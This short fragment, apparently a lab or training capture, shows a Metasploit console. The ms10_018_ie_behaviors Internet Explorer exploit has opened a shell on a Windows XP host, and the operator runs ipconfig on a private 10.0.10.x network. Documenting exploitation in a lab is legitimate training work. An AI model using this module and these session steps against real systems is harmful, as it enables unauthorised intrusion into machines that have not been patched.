 msf exploit(ms10_018_ie_behaviors) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.10.90
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.10.254
C:\Documents and Settings\Administrator\桌面>